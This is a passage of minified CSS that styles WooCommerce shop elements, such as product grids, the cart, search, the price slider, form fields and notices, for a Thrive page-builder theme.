.count{color:#777;opacity:.5;font-weight:normal}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{color:inherit;font-family:inherit;font-size:inherit;text-decoration:none;display:inline-flex;align-items:center;transition:border-color .15s}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover:before{border-color:#979797}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.woocommerce-page .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before,.tcb-style-wrap .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before{color:inherit;content:"";border:1px solid rgba(151,151,151,.6);width:15px;height:15px;box-sizing:border-box;float:left;border-radius:2px;margin-right:.618em}.woocommerce .thrv_woocommerce_product_search,.woocommerce-page .thrv_woocommerce_product_search,.tcb-style-wrap .thrv_woocommerce_product_search{border-radius:3px;border:solid 1px rgba(151,151,151,.5)}.woocommerce .widget_product_search,.woocommerce-page .widget_product_search,.tcb-style-wrap .widget_product_search{padding:0}.woocommerce .widget_product_search .woocommerce-product-search,.woocommerce-page .widget_product_search .woocommerce-product-search,.tcb-style-wrap .widget_product_search .woocommerce-product-search{position:relative}.woocommerce .widget_product_search .woocommerce-product-search:hover input,.woocommerce-page .widget_product_search .woocommerce-product-search:hover input,.tcb-style-wrap .widget_product_search .woocommerce-product-search:hover input{border-color:rgba(20,20,20,.5)}.woocommerce .widget_product_search .woocommerce-product-search input,.woocommerce-page .widget_product_search .woocommerce-product-search input,.tcb-style-wrap .widget_product_search .woocommerce-product-search input{width:100%;box-sizing:border-box;line-height:45px;height:45px;border-radius:0;border:none;background-color:transparent;padding:0 45px 0 12px;outline:none;transition:border-color .15s}.woocommerce .widget_product_search .woocommerce-product-search button,.woocommerce-page .widget_product_search .woocommerce-product-search button,.tcb-style-wrap .widget_product_search .woocommerce-product-search button{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='tcb-icon' viewBox='0 0 512 512' data-id='icon-search-regular'%3E%3Cpath fill='%236b6c6d' d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z'%3E%3C/path%3E%3C/svg%3E");background-position:center;background-repeat:no-repeat;display:inline-block;overflow:hidden;text-indent:-9999px;padding:0;opacity:.6;transition:opacity .15s;border:none;background-color:transparent;outline:none;width:20px;height:100%;position:absolute;top:0;right:15px}.woocommerce .widget_product_search .woocommerce-product-search button:hover,.woocommerce-page .widget_product_search .woocommerce-product-search button:hover,.tcb-style-wrap .widget_product_search .woocommerce-product-search button:hover{opacity:1}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content,.tcb-style-wrap .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#b4b4b4}.woocommerce .widget_price_filter .price_slider_amount .price_label,.woocommerce-page .widget_price_filter .price_slider_amount .price_label,.tcb-style-wrap .widget_price_filter .price_slider_amount .price_label{opacity:.6;float:right}.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button,.tcb-style-wrap .widget_price_filter .price_slider_amount .button{font-size:16px}.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,.tcb-style-wrap .widget_price_filter .price_slider_amount .button:hover{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-range{background-color:var(--tcb-skin-color-0)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff;top:-0.25em;box-sizing:border-box;border:solid .25em var(--tcb-skin-color-0);transition:all .15s}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:after{opacity:0;transition:opacity .15s;content:"";left:-0.25em;top:-0.25em;bottom:-0.25em;right:-0.25em;border-radius:1em;border:solid .25em rgba(0,0,0,.1);position:absolute}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:active:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:hover:after,.tcb-style-wrap .widget_price_filter .ui-slider .ui-slider-handle:active:after{opacity:1}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove,.woocommerce-page .widget_shopping_cart .cart_list li a.remove,.woocommerce-page.widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap .widget_shopping_cart .cart_list li a.remove,.tcb-style-wrap.widget_shopping_cart .cart_list li a.remove{top:8px;line-height:1;padding:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.tcb-style-wrap .widget_shopping_cart .total,.tcb-style-wrap.widget_shopping_cart .total{border-top:1px solid #ebe9eb;margin:25px 0 15px;padding:11px 0 0;font-size:1.125em}.woocommerce .widget_shopping_cart .total+p,.woocommerce.widget_shopping_cart .total+p,.woocommerce-page .widget_shopping_cart .total+p,.woocommerce-page.widget_shopping_cart .total+p,.tcb-style-wrap .widget_shopping_cart .total+p,.tcb-style-wrap.widget_shopping_cart .total+p{padding:0;margin:0;display:flex;align-items:flex-start}.woocommerce .widget_shopping_cart .total+p .button,.woocommerce.widget_shopping_cart .total+p .button,.woocommerce-page .widget_shopping_cart .total+p .button,.woocommerce-page.widget_shopping_cart .total+p .button,.tcb-style-wrap .widget_shopping_cart .total+p .button,.tcb-style-wrap.widget_shopping_cart .total+p .button{width:calc((100% - 5px)*.5);text-align:center}.woocommerce .widget_shopping_cart .total+p .button:last-child,.woocommerce.widget_shopping_cart .total+p .button:last-child,.woocommerce-page .widget_shopping_cart .total+p .button:last-child,.woocommerce-page.widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap .widget_shopping_cart .total+p .button:last-child,.tcb-style-wrap.widget_shopping_cart .total+p .button:last-child{margin-right:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li,.tcb-style-wrap ul.cart_list li,.tcb-style-wrap ul.product_list_widget li{padding:0;margin-bottom:20px;position:relative;min-height:55px}.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.woocommerce-page ul.cart_list li .quantity,.woocommerce-page ul.product_list_widget li .quantity,.tcb-style-wrap ul.cart_list li .quantity,.tcb-style-wrap ul.product_list_widget li .quantity{font-size:1em}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl,.tcb-style-wrap ul.cart_list li dl,.tcb-style-wrap ul.product_list_widget li dl{line-height:1.4em;padding-left:0;border-left:none;font-size:.875em;opacity:.9;margin:6px 0 2px}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dd{margin:0}.woocommerce ul.cart_list li dl dd p,.woocommerce ul.product_list_widget li dl dd p,.woocommerce-page ul.cart_list li dl dd p,.woocommerce-page ul.product_list_widget li dl dd p,.tcb-style-wrap ul.cart_list li dl dd p,.tcb-style-wrap ul.product_list_widget li dl dd p{margin:0;padding:0;line-height:1.4em}#tcb_landing_page .woocommerce ul.cart_list li dl dd p,#tcb_landing_page .woocommerce ul.product_list_widget li dl dd p,#tcb_landing_page .woocommerce-page ul.cart_list li dl dd p,#tcb_landing_page .woocommerce-page ul.product_list_widget li dl dd p,#tcb_landing_page .tcb-style-wrap ul.cart_list li dl dd p,#tcb_landing_page .tcb-style-wrap ul.product_list_widget li dl dd p{font-size:.875em !important}.woocommerce ul.cart_list li dl dt,.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.tcb-style-wrap ul.cart_list li dl dt,.tcb-style-wrap ul.cart_list li dl dd,.tcb-style-wrap ul.product_list_widget li dl dt,.tcb-style-wrap ul.product_list_widget li dl dd{padding:0}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.tcb-style-wrap ul.cart_list li img,.tcb-style-wrap ul.product_list_widget li img{width:55px;transition:opacity .15s;position:absolute;right:0;top:50%;transform:translateY(-50%)}.woocommerce ul.cart_list li img:hover,.woocommerce ul.product_list_widget li img:hover,.woocommerce-page ul.cart_list li img:hover,.woocommerce-page ul.product_list_widget li img:hover,.tcb-style-wrap ul.cart_list li img:hover,.tcb-style-wrap ul.product_list_widget li img:hover{opacity:.75}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a,.tcb-style-wrap ul.cart_list li a,.tcb-style-wrap ul.product_list_widget li a{color:inherit;padding-right:60px;line-height:1.3;padding-top:5px;font-size:1.125em}.product-template-wrapper div.product.sold-individually .cart .quantity{display:none}.product-template-wrapper .wc-pao-addon-container{margin-bottom:25px}.product-template-wrapper .wc-pao-addon-container p{margin-bottom:0px !important;padding-bottom:0px !important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-description{margin-bottom:15px}.product-template-wrapper .wc-pao-addon-container h3.wc-pao-addon-name{padding-bottom:0px !important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-name{font-weight:bold;margin-bottom:0px !important}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select{width:-webkit-fill-available !important;padding:5px}.product-template-wrapper .wc-pao-addon-container .wc-pao-addon-select:focus-visible{outline:none}.woocommerce.widget{margin:0}.woocommerce.widget .widget-title{color:inherit;font-size:1.375em}.woocommerce .wc-element-cursor{cursor:pointer !important}.woocommerce .comment-form-submit{font-size:initial;margin:0}.woocommerce .comment-form-submit button{font-size:100%;margin:0;line-height:1;padding:.618em 1em;font-weight:700;border-radius:3px;color:#515151;background-color:#ebe9eb;border:0}.woocommerce .comment-form-submit button:hover{background-color:#dfdcde;color:#515151}.woocommerce .woocommerce-result-count{padding:0;color:inherit;line-height:45px}@media(max-width: 768px){.woocommerce .woocommerce-result-count{text-align:center;width:100%}.woocommerce .woocommerce-ordering{float:none;text-align:center}}.woocommerce .product-remove a.remove{color:rgba(255,0,0,.6) !important;font-weight:lighter;transition:opacity .15s}.woocommerce .product-remove a.remove:hover{color:inherit !important;opacity:1;background:transparent}.woocommerce .product-name a{text-decoration:none;color:inherit;transition:opacity .15s}.woocommerce .product-name a:hover{opacity:.6}.woocommerce [data-align-items=left] .woocommerce-loop-product__link,.woocommerce [data-align-items=left] li.product,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=left] .related li.product,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=left] .upsells li.product{align-items:flex-start !important}.woocommerce [data-align-items=left] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=left] li.product>*,.woocommerce [data-related-align-items=left] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=left] .related li.product>*,.woocommerce [data-upsells-align-items=left] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=left] .upsells li.product>*{text-align:left !important}.woocommerce [data-related-align-items=left] .related li.product .onsale,.woocommerce [data-upsells-align-items=left] .upsells li.product .onsale{left:unset !important;right:0;right:calc(100% - var(--tve-woo-image-size)) !important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link,.woocommerce [data-align-items=center] li.product,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=center] .related li.product,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=center] .upsells li.product{align-items:center !important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=center] li.product>*,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=center] .related li.product>*,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=center] .upsells li.product>*{text-align:center !important}.woocommerce [data-align-items=center] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=center] li.product .onsale,.woocommerce [data-related-align-items=center] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:calc((100% - var(--tve-woo-image-size))*.5) !important}.woocommerce [data-related-align-items=center] .related li.product .onsale,.woocommerce [data-upsells-align-items=center] .upsells li.product .onsale{left:unset !important;right:0;right:calc((100% - var(--tve-woo-image-size))*.5) !important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link,.woocommerce [data-align-items=right] li.product,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link,.woocommerce [data-related-align-items=right] .related li.product,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link,.woocommerce [data-upsells-align-items=right] .upsells li.product{align-items:flex-end !important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link>*,.woocommerce [data-align-items=right] li.product>*,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link>*,.woocommerce [data-related-align-items=right] .related li.product>*,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link>*,.woocommerce [data-upsells-align-items=right] .upsells li.product>*{text-align:right !important}.woocommerce [data-align-items=right] .woocommerce-loop-product__link .onsale,.woocommerce [data-align-items=right] li.product .onsale,.woocommerce [data-related-align-items=right] .related .woocommerce-loop-product__link .onsale,.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells .woocommerce-loop-product__link .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:calc(100% - var(--tve-woo-image-size)) !important}.woocommerce [data-related-align-items=right] .related li.product .onsale,.woocommerce [data-upsells-align-items=right] .upsells li.product .onsale{left:unset !important;right:0}.woocommerce ul.products{color:inherit;font-family:inherit;line-height:1.4;--tve-woo-image-size: 100%}.woocommerce ul.products.columns-2 li{width:calc((100% - 2% * (2 - 1)) / 2) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-2 li:nth-child(2n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-3 li{width:calc((100% - 2% * (3 - 1)) / 3) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-3 li:nth-child(3n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-4 li{width:calc((100% - 2% * (4 - 1)) / 4) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-4 li:nth-child(4n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-5 li{width:calc((100% - 2% * (5 - 1)) / 5) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-5 li:nth-child(5n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-6 li{width:calc((100% - 2% * (6 - 1)) / 6) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-6 li:nth-child(6n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-7 li{width:calc((100% - 2% * (7 - 1)) / 7) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-7 li:nth-child(7n+1){clear:left;margin-left:0 !important}.woocommerce ul.products.columns-8 li{width:calc((100% - 2% * (8 - 1)) / 8) !important;margin-left:2% !important;margin-right:0 !important}.woocommerce ul.products.columns-8 li:nth-child(8n+1){clear:left;margin-left:0 !important}@media(max-width: 768px){.woocommerce ul.products[class*=columns-]>li{width:49% !important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n+1){margin-left:0 !important}.woocommerce ul.products[class*=columns-]>li:nth-child(2n){margin-left:2% !important}}.woocommerce ul.products li.product{color:inherit;font-family:inherit;line-height:1.4;display:flex;flex-direction:column;box-sizing:border-box;align-items:flex-start}.woocommerce ul.products li.product .star-rating{margin:5px 0}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .price{width:100%;transition:opacity .15s}.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product .price:hover{opacity:.6}.woocommerce ul.products li.product .onsale{right:0;top:unset;left:0;margin:6px 0 0;padding:3px 6px}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:flex;flex-direction:column;align-items:flex-start;text-align:left;width:100%;color:inherit;font-family:inherit;line-height:1.4}.woocommerce ul.products li.product a.woocommerce-loop-product__link img{width:var(--tve-woo-image-size);transition:opacity .15s}.woocommerce ul.products li.product a.woocommerce-loop-product__link img:hover{opacity:.75}.woocommerce ul.products li.product .button{display:block;float:left;text-align:center;margin-top:.5em}.woocommerce ul.products li.product .button:hover{color:#fff;background-color:var(--tcb-skin-color-0)}.woocommerce ul.products li.product .price{color:inherit;line-height:1.4}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:18px;line-height:1.3em}.woocommerce form .form-row{margin-bottom:18px;font-size:inherit}.woocommerce form .form-row .required{color:var(--tcb-skin-color-0)}.woocommerce form .form-row label{line-height:1.8;font-size:inherit}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:inherit;background-color:rgba(228,228,228,.69)}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{line-height:normal;background:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0))}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit.alt.tve-state-hover,.woocommerce a.button.alt:hover,.woocommerce a.button.alt.tve-state-hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.tve-state-hover,.woocommerce input.button.alt:hover,.woocommerce input.button.alt.tve-state-hover{background:linear-gradient(rgba(225, 225, 225, 0.2), rgba(225, 225, 225, 0.2)),linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0))}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled[disabled],.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled[disabled],.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled[disabled],.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled[disabled]:hover{color:#515151}.woocommerce li{font:inherit;line-height:inherit;color:inherit}.woocommerce input[type=text],.woocommerce input[type=email],.woocommerce input[type=url],.woocommerce input[type=password],.woocommerce input[type=search],.woocommerce input[type=number],.woocommerce input[type=tel],.woocommerce input[type=range],.woocommerce input[type=date],.woocommerce input[type=month],.woocommerce input[type=week],.woocommerce input[type=time],.woocommerce input[type=datetime],.woocommerce input[type=datetime-local],.woocommerce input[type=color],.woocommerce textarea{color:inherit;border-color:rgba(151,151,151,.5);transition:border-color .15s}.woocommerce input[type=text]:hover,.woocommerce input[type=email]:hover,.woocommerce input[type=url]:hover,.woocommerce input[type=password]:hover,.woocommerce input[type=search]:hover,.woocommerce input[type=number]:hover,.woocommerce input[type=tel]:hover,.woocommerce input[type=range]:hover,.woocommerce input[type=date]:hover,.woocommerce input[type=month]:hover,.woocommerce input[type=week]:hover,.woocommerce input[type=time]:hover,.woocommerce input[type=datetime]:hover,.woocommerce input[type=datetime-local]:hover,.woocommerce input[type=color]:hover,.woocommerce textarea:hover{border-color:rgba(20,20,20,.5)}.woocommerce input[type=text]::placeholder,.woocommerce input[type=email]::placeholder,.woocommerce input[type=url]::placeholder,.woocommerce input[type=password]::placeholder,.woocommerce input[type=search]::placeholder,.woocommerce input[type=number]::placeholder,.woocommerce input[type=tel]::placeholder,.woocommerce input[type=range]::placeholder,.woocommerce input[type=date]::placeholder,.woocommerce input[type=month]::placeholder,.woocommerce input[type=week]::placeholder,.woocommerce input[type=time]::placeholder,.woocommerce input[type=datetime]::placeholder,.woocommerce input[type=datetime-local]::placeholder,.woocommerce input[type=color]::placeholder,.woocommerce textarea::placeholder{color:inherit;opacity:.5}.woocommerce input[type=text]:focus,.woocommerce input[type=email]:focus,.woocommerce input[type=url]:focus,.woocommerce input[type=password]:focus,.woocommerce input[type=search]:focus,.woocommerce input[type=number]:focus,.woocommerce input[type=tel]:focus,.woocommerce input[type=range]:focus,.woocommerce input[type=date]:focus,.woocommerce input[type=month]:focus,.woocommerce input[type=week]:focus,.woocommerce input[type=time]:focus,.woocommerce input[type=datetime]:focus,.woocommerce input[type=datetime-local]:focus,.woocommerce input[type=color]:focus,.woocommerce textarea:focus{color:inherit}.woocommerce .cart .quantity{display:inline-block;font-weight:bold}.woocommerce .cart .quantity.hidden{margin:0 !important}.woocommerce .cart .quantity .qty{color:inherit;border:none;outline:none;padding:0;margin:0;flex:0 1 auto;-moz-appearance:textfield}.woocommerce .cart .quantity .qty:hover,.woocommerce .cart .quantity .qty:focus{opacity:.7}.woocommerce .cart .quantity .qty::-webkit-outer-spin-button,.woocommerce .cart .quantity .qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart .quantity button{font-size:23px}.woocommerce .cart:before,.woocommerce .cart:after{display:none !important}.woocommerce p.stars a{color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-product-rating a{color:var(--tcb-skin-color-0)}.woocommerce #review_form #respond p{padding:0}.woocommerce #review_form #respond textarea{vertical-align:middle}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs{padding:0;font:inherit;color:inherit;margin:0 0 40px}.woocommerce div.product .woocommerce-tabs ul.tabs:before{content:none !important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:none;background-color:transparent;border-radius:0;margin:0 60px 0 0;padding:0 0 8px;border-bottom:5px solid transparent;opacity:.6;transition:all .15s;font:inherit;color:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{border-color:var(--tcb-skin-color-0);opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{content:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:inherit;font-size:21px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:inherit}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--tcb-skin-color-0);font-size:1.2em;font-family:inherit;padding:0;margin:0}.woocommerce div.product p.price{padding:0;margin:5px 0 25px}.woocommerce div.product .product_meta .sku_wrapper,.woocommerce div.product .product_meta .posted_in{color:#979797;line-height:1.8;font-size:.875em;font-size:14px;display:block;text-transform:uppercase}.woocommerce div.product .product_meta a{color:inherit;text-decoration:none;transition:color .15s}.woocommerce div.product .product_meta a:hover{color:var(--tcb-skin-color-0)}.woocommerce div.product form.cart div.quantity{margin-right:30px;float:none;display:inline-flex;align-items:center;justify-content:space-between}.woocommerce div.product form.cart .group_table tr{display:grid;grid-template-areas:"a b" "a c";grid-template-columns:135px 1fr;align-items:center;grid-gap:0}.woocommerce div.product form.cart .group_table tr.product-type-simple{grid-template-columns:minmax(65px, auto) 1fr}.woocommerce div.product form.cart .group_table tr .button{padding:10px 20px;line-height:1.2;width:135px}.woocommerce div.product form.cart .group_table td{padding:0 !important;text-align:left}.woocommerce div.product form.cart .group_table td del span{opacity:.5}.woocommerce div.product form.cart .group_table td a{font-size:1.125em;font-weight:700;font-family:inherit;color:inherit;text-decoration:none;transition:all .15s}.woocommerce div.product form.cart .group_table td a:hover{opacity:.6}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__quantity{grid-area:a;margin-right:25px}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__label{grid-area:b}.woocommerce div.product form.cart .group_table .woocommerce-grouped-product-list-item__price{grid-area:c}.woocommerce div.product form.cart .group_table .qty{width:40px}.woocommerce div.product form.cart .button{float:none;padding:0 30px;line-height:55px}.woocommerce div.product form.cart .button.disabled{background:#bcbcbc;opacity:1}.woocommerce div.product form.cart .variations{margin:25px 0 8px}.woocommerce div.product form.cart .variations tr{display:flex;flex-direction:column}.woocommerce div.product form.cart .variations td{line-height:1.5}.woocommerce div.product form.cart .variations td.label{padding-right:0;margin-bottom:8px}.woocommerce div.product form.cart .variations .value>select{width:100%;margin:0 0 10px}.woocommerce div.product form.cart .variations th{line-height:3.5em}.woocommerce div.product form.cart .variations select{font-size:16px}.woocommerce div.product form.cart .reset_variations{color:var(--tcb-skin-color-0)}.woocommerce div.product .product_title{font-size:1.8em;font-weight:700;margin-bottom:10px}.woocommerce div.product .product_title.bundled_product_title{font-size:1.3em}.woocommerce span.onsale{font-size:14px;background-color:var(--tcb-skin-color-0);display:inline-block;line-height:1.3em;min-height:auto;top:unset;right:unset;left:0;margin:20px 0 0;padding:4px 12px;border-radius:0 2px 2px 0;min-width:unset;font-weight:normal;width:min-content}.swatch-wrapper{border:solid 1px transparent;border-radius:50%;transition:all .15s}.swatch-wrapper:hover{border-color:rgba(151,151,151,.4)}.swatch-wrapper.selected{border:2px solid #6a6b6c !important;padding:1px}.swatch-wrapper a,.swatch-wrapper img{border-radius:50%}.woocommerce .blockUI.blockOverlay,.error404 .blockUI.blockOverlay{background-color:rgba(255,255,255,.85) !important;opacity:1 !important}.woocommerce .blockUI.blockOverlay::before,.error404 .blockUI.blockOverlay::before{background:none;position:absolute;opacity:1;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border:3px solid var(--tcb-skin-color-0);border-radius:50%;border-top:3px solid transparent;box-sizing:border-box;animation:spin 2s linear infinite;margin:0}.woocommerce .woocommerce-info,.error404 .woocommerce-info{border-top-color:var(--tcb-skin-color-0)}.woocommerce .woocommerce-info:before,.error404 .woocommerce-info:before{color:var(--tcb-skin-color-0)}.woocommerce div.woocommerce-message,.error404 div.woocommerce-message{line-height:40px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.error404 .woocommerce-error,.error404 .woocommerce-info,.error404 .woocommerce-message{padding:1em 2em 1em 3.5em !important;margin:0 0 2em;color:inherit;font-family:inherit}.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{text-decoration:none;transition:opacity .15s}@media(max-width: 768px){.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.error404 .woocommerce-error a,.error404 .woocommerce-info a,.error404 .woocommerce-message a{margin-left:10px}}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.error404 .woocommerce-error a:hover,.error404 .woocommerce-info a:hover,.error404 .woocommerce-message a:hover{opacity:.6}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.error404 .woocommerce-error li,.error404 .woocommerce-info li,.error404 .woocommerce-message li{padding-bottom:0}.woocommerce .woocommerce-error,.error404 .woocommerce-error{color:#b81c23}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{display:flex}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:80px}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart 